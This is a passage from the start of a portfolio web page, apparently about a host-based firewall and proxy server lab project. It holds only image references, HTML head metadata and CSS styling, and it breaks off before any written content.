



<file: project-firewalls-proxy.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Host-Based Firewalls & Proxy Servers | Spencer Warnick</title>
<link rel="preconnect" href="https://fonts.googleapis.com" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@300;400;500;600&family=DM+Mono:wght@400;500&family=Playfair+Display:wght@400;600&display=swap" rel="stylesheet" />
<style>
  :root {
    --navy: #0a1628; --accent: #4a9edd; --teal: #2ec4b6; --cyan: #22d3ee;
    --text-primary: #e8edf5; --text-secondary: #8fa8c8; --text-muted: #5a7a9a;
    --border: rgba(74,158,221,0.15); --border-hover: rgba(74,158,221,0.35);
    --card-bg: rgba(17,34,64,0.6); --tag-bg: rgba(74,158,221,0.1); --tag-border: rgba(74,158,221,0.3);
    --code-bg: rgba(0,0,0,0.35);
  }
  *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
  html { scroll-behavior: smooth; }
  body { font-family: 'DM Sans', sans-serif; background: var(--navy); color: var(--text-primary); line-height: 1.7; font-size: 16px; }
  ::-webkit-scrollbar { width: 6px; } ::-webkit-scrollbar-track { background: var(--navy); } ::-webkit-scrollbar-thumb { background: #2a5298; border-radius: 3px; }
  nav { position: fixed; top: 0; left: 0; right: 0; z-index: 100; display: flex; align-items: center; justify-content: space-between; padding: 0 3rem; height: 64px; background: rgba(10,22,40,0.92); backdrop-filter: blur(12px); border-bottom: 1px solid var(--border); }
  .nav-logo { font-family: 'DM Mono', monospace; font-size: 14px; color: var(--accent); letter-spacing: 0.05em; text-decoration: none; }
  .nav-back { display: inline-flex; align-items: center; gap: 8px; font-size: 13px; font-weight: 500; color: var(--text-secondary); text-decoration: none; transition: color 0.2s; }
  .nav-back:hover { color: var(--accent); }
  .project-hero { padding: 8rem 10% 4rem; position: relative; overflow: hidden; border-bottom: 1px solid var(--border); }
  .hero-grid-bg { position: absolute; inset: 0; background-image: linear-gradient(rgba(74,158,221,0.04) 1px, transparent 1px), linear-gradient(90deg, rgba(74,158,221,0.04) 1px, transparent 1px); background-size: 60px 60px; pointer-events: none; }
  .hero-glow { position: absolute; top: -20%; right: -5%; width: 500px; height: 500px; background: radial-gradient(circle, rgba(34,211,238,0.07) 0%, transparent 65%); pointer-events: none; }
  .breadcrumb { font-family: 'DM Mono', monospace; font-size: 12px; color: var(--text-muted); letter-spacing: 0.08em; margin-bottom: 1.5rem; position: relative; }
  .breadcrumb a { color: var(--accent); text-decoration: none; } .breadcrumb a:hover { text-decoration: underline; }
  .project-hero h1 { font-family: 'Playfair Display', serif; font-size: clamp(2rem, 4vw, 3.2rem); font-weight: 600; line-height: 1.15; color: var(--text-primary); margin-bottom: 1.25rem; position: relative; max-width: 800px; }
  .project-hero h1 .accent { color: var(--cyan); }
  .project-meta { display: flex; flex-wrap: wrap; gap: 1.5rem; margin-bottom: 2rem; position: relative; }
  .meta-item { display: flex; flex-direction: column; gap: 3px; }
  .meta-label { font-family: 'DM Mono', monospace; font-size: 10px; letter-spacing: 0.1em; text-transform: uppercase; color: var(--text-muted); }
  .meta-value { font-size: 14px; font-weight: 500; color: var(--text-primary); }
  .tool-tags { display: flex; flex-wrap: wrap; gap: 8px; position: relative; }
  .tool-tag { font-family: 'DM Mono', monospace; font-size: 11px; padding: 4px 12px; border: 1px solid var(--tag-border); background: var(--tag-bg); color: var(--accent); border-radius: 3px; }
  .tool-tag.cyan { border-color: rgba(34,211,238,0.3); background: rgba(34,211,238,0.08); color: var(--cyan); }
  .tool-tag.teal { border-color: rgba(46,196,182,0.3); background: rgba(46,196,182,0.08); color: var(--teal); }
  .content-wrapper { max-width: 1100px; margin: 0 auto; padding: 4rem 10%; display: grid; grid-template-columns: 1fr 300px; gap: 4rem; align-items: start; }
  .main-content { min-width: 0; }
  .sidebar { position: sticky; top: 84px; display: flex; flex-direction: column; gap: 1.5rem; }
  .sidebar-card { background: var(--card-bg); border: 1px solid var(--border); border-radius: 6px; padding: 1.25rem; }
  .sidebar-card-title { font-family: 'DM Mono', monospace; font-size: 11px; letter-spacing: 0.08em; text-transform: uppercase; color: var(--accent); margin-bottom: 1rem; padding-bottom: 0.6rem; border-bottom: 1px solid var(--border); }
  .sidebar-list { list-style: none; display: flex; flex-direction: column; gap: 6px; }
  .sidebar-list li { font-size: 13px; color: var(--text-secondary); display: flex; align-items: flex-start; gap: 8px; line-height: 1.5; }
  .sidebar-list li::before { content: ''; display: inline-block; width: 4px; height: 4px; background: var(--teal); border-radius: 50%; margin-top: 6px; flex-shrink: 0; }
  .toc-list { list-style: none; display: flex; flex-direction: column; gap: 4px; }
  .toc-list a { font-size: 13px; color: var(--text-secondary); text-decoration: none; padding: 4px 0 4px 10px; display: block; border-left: 2px solid transparent; transition: color 0.2s, border-color 0.2s; }
  .toc-list a:hover { color: var(--accent); border-left-color: var(--accent); }
  .writeup-section { margin-bottom: 3.5rem; }
  .section-label { font-family: 'DM Mono', monospace; font-size: 11px; color: var(--accent); letter-spacing: 0.1em; text-transform: uppercase; margin-bottom: 0.5rem; }
  .section-divider { width: 48px; height: 2px; background: linear-gradient(90deg, var(--cyan), var(--teal)); margin-bottom: 1.5rem; border-radius: 2px; }
  .writeup-section h2 { font-family: 'Playfair Display', serif; font-size: 1.6rem; font-weight: 600; color: var(--text-primary); margin-bottom: 1.25rem; padding-bottom: 0.75rem; border-bottom: 1px solid var(--border); }
  .writeup-section h3 { font-size: 1rem; font-weight: 600; color: var(--text-primary); margin: 1.75rem 0 0.75rem; display: flex; align-items: center; gap: 10px; }
  .writeup-section h3::before { content: ''; display: inline-block; width: 20px; height: 2px; background: var(--cyan); border-radius: 1px; flex-shrink: 0; }
  .writeup-section p { font-size: 15px; color: var(--text-secondary); line-height: 1.85; margin-bottom: 1rem; }
  .lab-split { display: grid; grid-template-columns: 1fr 1fr; gap: 1.25rem; margin: 1.5rem 0; }
  .lab-card { background: var(--card-bg); border: 1px solid var(--border); border-radius: 6px; padding: 1.25rem; transition: border-color 0.2s; }
  .lab-card:hover { border-color: var(--border-hover); }
  .lab-card-header { display: flex; align-items: center; gap: 10px; margin-bottom: 1rem; padding-bottom: 0.75rem; border-bottom: 1px solid var(--border); }
  .lab-num { width: 28px; height: 28px; border-radius: 4px; display: flex; align-items: center; justify-content: center; font-family: 'DM Mono', monospace; font-size: 11px; font-weight: 500; background: rgba(34,211,238,0.12); border: 1px solid rgba(34,211,238,0.3); color: var(--cyan); flex-shrink: 0; }
  .lab-card-title { font-size: 14px; font-weight: 600; color: var(--text-primary); }
  .lab-card ul { list-style: none; display: flex; flex-direction: column; gap: 5px; }
  .lab-card ul li { font-size: 13px; color: var(--text-secondary); display: flex; align-items: flex-start; gap: 8px; line-height: 1.5; }
  .lab-card ul li::before { content: '→'; color: var(--cyan); font-size: 11px; margin-top: 2px; flex-shrink: 0; }
  .phase-list { display: flex; flex-direction: column; gap: 1rem; margin: 1rem 0; }
  .phase-item { display: grid; grid-template-columns: 36px 1fr; gap: 1rem; align-items: start; }
  .phase-num { width: 36px; height: 36px; border-radius: 50%; background: rgba(34,211,238,0.1); border: 1px solid rgba(34,211,238,0.3); display: flex; align-items: center; justify-content: center; font-family: 'DM Mono', monospace; font-size: 12px; color: var(--cyan); flex-shrink: 0; margin-top: 2px; }
  .phase-content strong { display: block; font-size: 14px; font-weight: 600; color: var(--text-primary); margin-bottom: 3px; }
  .phase-content span { font-size: 13px; color: var(--text-secondary); line-height: 1.6; }
  .code-block { background: var(--code-bg); border: 1px solid var(--border); border-left: 3px solid var(--cyan); border-radius: 0 6px 6px 0; padding: 1rem 1.25rem; margin: 1rem 0; overflow-x: auto; }
  .code-block-label { font-family: 'DM Mono', monospace; font-size: 10px; color: var(--text-muted); letter-spacing: 0.08em; text-transform: uppercase; margin-bottom: 0.5rem; }
  .code-block code { font-family: 'DM Mono', monospace; font-size: 13px; color: var(--teal); white-space: pre; display: block; line-height: 1.7; }
  .code-block code .comment { color: var(--text-muted); font-style: italic; }
  .finding-box { background: rgba(34,211,238,0.05); border: 1px solid rgba(34,211,238,0.2); border-radius: 6px; padding: 1.25rem; margin: 1.25rem 0; }
  .finding-box-title { font-family: 'DM Mono', monospace; font-size: 11px; color: var(--cyan); letter-spacing: 0.08em; text-transform: uppercase; margin-bottom: 0.6rem; }
  .finding-box p { font-size: 14px; color: var(--text-secondary); margin: 0; }
  .rules-table { width: 100%; border-collapse: collapse; margin: 1rem 0; font-size: 13px; }
  .rules-table th { background: rgba(74,158,221,0.1); color: var(--accent); font-family: 'DM Mono', monospace; font-size: 11px; letter-spacing: 0.06em; text-transform: uppercase; padding: 10px 14px; text-align: left; border: 1px solid var(--border); }
